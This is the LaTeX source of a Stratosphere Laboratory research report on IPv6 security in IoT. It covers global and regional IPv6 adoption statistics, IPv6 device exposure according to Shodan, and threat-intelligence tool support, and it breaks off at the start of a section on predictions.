\documentclass[
10pt, % Main document font size
a4paper, % Paper type, use 'letterpaper' for US Letter paper
oneside, % One page layout (no page indentation)
headinclude,
footinclude, % Extra spacing for the header and footer
BCOR5mm, % Binding correction
]{scrartcl}

\usepackage{listings}
\usepackage{makecell}
\usepackage[dvipsnames]{xcolor}
\usepackage{pdfpages}
\usepackage{xurl}
\usepackage{todonotes}

\usepackage[
nochapters, % Turn off chapters since this is an article        
beramono, % Use the Bera Mono font for monospaced text (\texttt)
eulermath,% Use the Euler font for mathematics
pdfspacing, % Makes use of pdftex’ letter spacing capabilities via the microtype package
dottedtoc % Dotted lines leading to the page numbers in the table of contents
]{classicthesis} % The layout is based on the Classic Thesis style

\usepackage{arsclassica} % Modifies the Classic Thesis package

\usepackage[T1]{fontenc} % Use 8-bit encoding that has 256 glyphs

\usepackage[utf8]{inputenc} % Required for including letters with accents

\usepackage{graphicx} % Required for including images
\graphicspath{{Figures/}} % Set the default folder for images

\usepackage{enumitem} % Required for manipulating the whitespace between and within lists

\usepackage{lipsum} % Used for inserting dummy 'Lorem ipsum' text into the template

\usepackage{subfig} % Required for creating figures with multiple parts (subfigures)

\usepackage{amsmath,amssymb,amsthm} % For including math equations, theorems, symbols, etc

\usepackage{varioref} % More descriptive referencing

\theoremstyle{definition} % Define theorem styles here based on the definition style (used for definitions and examples)

\theoremstyle{plain} % Define theorem styles here based on the plain style (used for theorems, lemmas, propositions)

\theoremstyle{remark} % Define theorem styles here based on the remark style (used for remarks and notes)

\hypersetup{
colorlinks=true,
breaklinks=true,
urlcolor=webbrown,
linkcolor=RoyalBlue,
citecolor=webgreen, % Link colors
pdftitle={}, % PDF title
pdfcreator={pdfLaTeX}, % PDF Creator
pdfproducer={LaTeX with hyperref and ClassicThesis} % PDF producer
} % Include the structure.tex file which specified the document structure and layout

\title{\normalfont\spacedallcaps{Current State of IPv6 Security in IoT}\thanks{This research was authored by Lisandro Ubiedo, Thomas O{'}Hara, Mar{í}a Jos{é} Erquiaga, and Sebasti{á}n Garc{í}a from the Stratosphere Laboratory, Czech Technical University in Prague. This research was funded by Avast Software. Email: \href{stratosphere@aic.fel.cvut.cz}{stratosphere@aic.fel.cvut.cz}. \textit{This report was edited by Veronica Valeros.}}} % The article title

\date{November 4, 2020}

\begin{document}
\includepdf[pages={1}]{}

\maketitle

%	HEADERS
\renewcommand{\sectionmark}[1]{\markright{\spacedlowsmallcaps{#1}}} % The header for all pages (oneside)

%   The header style
\lehead{\mbox{\llap{\small\thepage\kernlem\color{halfgray} \vline}\color{halfgray}\hspace{0.5em}\rightmark\hfil}} 

%   Enable the headers specified in this block
\pagestyle{scrheadings} 

%----------------------------------------------------------------------------------------
% Executive Summary
%----------------------------------------------------------------------------------------
\section*{Executive Summary} % This section will not appear in the table of contents due to the star (\section*)
This report presents the current state of security in IPv6 for IoT devices. In this research conducted from May 2020 to July 2020, we explored the global growth of IPv6 and compared it with the real growth of IPv6 in a medium size network. If IPv6 is already being used, are attackers already attacking using this protocol? To answer this question we look at the current vulnerabilities, attacks, and malware leveraging IPv6.
    
Our research showed that while IPv6 adoption is growing, we are years away of a full adoption. The current global adoption is of 35\%, however there are countries rapidly adopting IPv6, such as India with 60\% of IPv6 enabled in the country. 

IPv6 brings new challenges for both attackers and defenders. With a larger address space, the activity of device discovery will force attackers to devise new techniques and tools. Defenders will also have to adapt their tools and monitoring technology to be able to work with IPv6. 

There are currently more than 16 million devices exposed on the internet on IPv6, however malware authors seem to be still focused mainly on IPv4. There is to date, one malware capable of attacking IPv6 networks. This may give an edge to defenders, who have now the opportunity to give the first step ahead of attackers. 

\newpage % Start the article content on the second page, remove this if you have a longer abstract that goes onto the second page

%----------------------------------------------------------------------------------------
%	TABLE OF CONTENTS & LISTS OF FIGURES AND TABLES
%----------------------------------------------------------------------------------------
%\maketitle % Print the title/author/date block

\setcounter{tocdepth}{3} % Set the depth of the table of contents to show sections and subsections only
\tableofcontents % Print the table of contents
\newpage
\listoffigures % Print the list of figures
\listoftables % Print the list of tables
\newpage % Start the article content on the second page, remove this if you have a longer abstract that goes onto the second page

%----------------------------------------------------------------------------------------
%	IPv6 Adoption in the Internet and in Local Networks
%----------------------------------------------------------------------------------------
\section{IPv6 Adoption in the Internet and in Local Networks}
Understanding the growth of IPv6 adoption worldwide is key to estimate the number of attacks in IPv6 in the near future. In this section we explore the adoption of IPv6 globally, considering also geographical and technological factors.

Many organizations provide public statistics on IPv6 adoption, among them: 
\begin{itemize}
    \item Google~\cite{google2020ipv6adoption}: usage of IPv6 by Google users since late 2008.
    \item Akamai~\cite{akamai2020ipv6adoption}: current IPv6 adoption per country and networks.
    \item APNIC~\cite{apnic2020ipv6measurements}: current IPv6 measurements per region and country, including measurements on IPv6 capable vs IPv6 real adoption.
    \item Cisco 6lab~\cite{ciscoIPv6Lab:online,ciscoIPv6Adoption:online}: IPv6 usage metrics including data from core networks. 
    \item w3techs ~\cite{w3techs79usagestats:online}: metrics IPv6 usage on websites.
    \item World IPv6 Launch initiative ~\cite{Measurem80:online}: global metrics on the general adoption of IPv6 worldwide and per networks.
\end{itemize}  

% GLOBAL METRICS
\subsection{IPv6 Adoption Worldwide}
\begin{figure}[h]
    \centering
    \includegraphics[width=30pc]{}
    \caption{Difference between IPv6 capable and IPv6 preference in the period between June 2019 and June 2020 based on metrics by APNIC labs~\cite{IPv6Capa13:online}}
    \label{fig:ipv6capablevspreference}
\end{figure}

The percentage of IPv6 adoption worldwide is lower than 35\% and a full transition to IPv6 is not yet in sight~\cite{apnic2020ipv6measurements}. The adoption of IPv6 closely follows the growth of IPv6 capable networks as shown in Figure~\ref{fig:ipv6capablevspreference}. Once IPv6 is implemented is most likely to be used. 

The initiative World IPv6 Launch~\cite{Measurem80:online} encourages companies and organizations all over the world to adopt IPv6. Their measurements show that Comcast, largest home Internet service provider in the United States, have 73\% IPv6 adoption. Other networks have reached even higher adoption of IPv6, such as T-Mobile USA with 94.38\% and CZ.NIC with 88.29\%~\cite{Measurem80:online}.

% GEOGRAPHICAL METRICS
\subsubsection{IPv6 Adoption per Region}
In terms of global geographical usage, America and Asia are the regions with more IPv6 adoption~\cite{IPv6-Goo31online,apnic2020ipv6measurements}. The adoption per region is depicted in Table~\ref{tab1:percIPv6adoptionpercont}, showing that Africa as a clear outlier with only 1,95\% of IPv6 adoption to date.

\begin{table*}[h]
\caption{Percentage of IPv6 adoption per region, considering IPv6 capable and IPv6 Preferred and amount of samples generated by APNIC~\cite{apnic2020ipv6measurements}}
\begin{center}
\begin{tabular}{l c r r r}
\hline
\textbf{Code} & \textbf{Region} & \textbf{IPv6 Capable} & \textbf{IPv6 Preferred} & \textbf{Samples}\\
\hline
XA & World          & 26.16\% & 24.99\% & 205683730 \\
\\
XC & Americas       & 32.33\% & 31.82\% &  36518202 \\
XD & Asia           & 29.64\% & 27.91\% & 117345630 \\
XF & Oceania        & 23.85\% & 23.28\% &   1459593 \\
XE & Europe         & 21.52\% & 20.94\% &  30055544 \\
XB & Africa         &  1.95\% &  1.89\% &  20300265 \\
XG & Unclassified   &  0.07\% &  0.07\% &     77076 \\
\hline
\end{tabular}
\label{tab1:percIPv6adoptionpercont}
\end{center}
\end{table*}

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Google statistics of the use of IPv6 per country, colors and gradients indicate the use of IPv6 in different countries~\cite{IPv6-Goo31online}}
    \label{fig:ipv6statspercountrygoogle}
\end{figure}

There are however different degrees of IPv6 adoption in countries of the same region. Figure~\ref{fig:ipv6statspercountrygoogle} shows color-coded geographical adoption per country~\cite{IPv6-Goo31online}. Green shows countries with more IPv6 adoption, and red shows regions where adoption is very poor or unreliable.

IPv6 adoption per continent and per country shows a big gap, especially between countries like India, with more than 60\% IPv6 adoption and countries in other regions like Africa. There is also a notable gap between countries in America and Asia. For example, in America there are countries with a low percentage of IPv6 adoption, like Venezuela, Cuba, Chile and Paraguay, in contrast with French Guiana and USA with more than 40\%~\cite{apnic2020ipv6measurements}.

% AS METRICS
\subsubsection{IPv6 Adoption per Autonomous System}
\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Growth of IPv6 implementation by the AS per year since 2013 until 2020. According to Cisco statistics~\cite{ciscoIPv6Adoption:online}}
    \label{fig:ipv6growthonas}
\end{figure}

The historical expansion of IPv6 and IPv4 Autonomous Systems (AS) in transit data, data that is not originating nor destined to the AS, indicates that the implementation of the IPv6 protocol by Autonomous Systems follows a linear growth ~\cite{ciscoIPv6Adoption:online}. This linear growth is shown in Figure~\ref{fig:ipv6growthonas}, and it was not affected even though there was a decrease in the use of IPv4 mid 2017.

% Techonological METRICS
\subsubsection{IPv6 Adoption in Web Technologies}
\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Growth of availability of IPv6 connectivity to Google Users~\cite{google2020ipv6adoption}}
    \label{fig:growthIPv6Google}
\end{figure}

While IPv6 is still not being used by a significant number of websites globally, the websites that do use it are high-traffic websites such as Google, YouTube, Facebook, Yahoo, and Wikipedia~\cite{w3techs79usagestats:online}. Approximately 35\% of Google users use IPv6 as shown in Figure~\ref{fig:growthIPv6Google}.

\begin{figure}[h]
    \centering
    \includegraphics[width=25pc]{}
    \caption{Growth of IPv6 implementation on websites per year since 2013 until 2020. Color red indicates IPv6 is not enabled, black indicates that IPv6 websites are not working, orange indicates the websites that are under construction or in a test stage and green indicates the total of websites successfully using IPv6 ~\cite{ciscoIPv6Lab:online}.}
    \label{fig:ipv6growthonwebsites}
\end{figure}

Cisco measurements~\cite{ciscoIPv6Lab:online} on the use of IPv6 on the top 500 Alexa websites~\cite{AlexaTop21:online} shows that the number of websites with IPv6 support is growing considerably over the last few years as shown in Figure~\ref{fig:ipv6growthonwebsites}, where the red line indicates IPv6 is not enabled, black indicates that IPv6 websites are not working, orange indicates the websites that are under construction or in a test stage and green indicates the total of websites successfully using IPv6.

To calculate the websites rank Cisco 6Lab calculates the page views by using Alexa ranks websites~\cite{AlexaTop21:online}. From Alexa Top 50 websites, a query in AAAA is made to the DNS servers and it gives a weight according to: (i) in test: test domain name working in IPv6, (ii) failing: AAAA record exists but web page not working in IPv6, and (iii) other: not IPv6 enabled websites. The weight is then calculated with a function on page views = f (website rank) based on world data~\cite{Cisco6labIPv639:online}.

\subsection{Exposure of IPv6 Devices on the Internet}

\begin{figure}[h]
    \centering
    \includegraphics[width=16pc]{}
    \caption{Devices exposed to the Internet with IPv6 according to Shodan \cite{ShodanSe80:online}}
    \label{fig:ipv6devicesexposedshodan}
\end{figure}

There are to date 16,709,430 devices using IPv6 exposed to the Internet as observed by Shodan~\cite{Shodan80:online} and shown in Figure~\ref{fig:ipv6devicesexposedshodan}. The majority of these devices are located in the United States, India and Denmark. The services exposed are web servers, using HTTPS and HTTP.

We found that not all threat intelligence tools commonly used by analysts support IPv6. VirusTotal \cite{VirusTot24:online} and URLScan.io \cite{URLandwe86:online} were able to report, search and filter by IPv6 addresses at the time of writing this report. Other well known tools like URLHaus \cite{URLhausM52:online}, ANY.RUN \cite{ANYRUNIn44:online} and GreyNoise \cite{GreyNois25:online} did not have IPv6 support at the time this research was conducted. This slow adoption seems to corroborate the hypothesis that while IPv6 is growing, is not yet being heavily exploited and abused by attackers.

\subsection{Predictions for IPv6 Implementation}

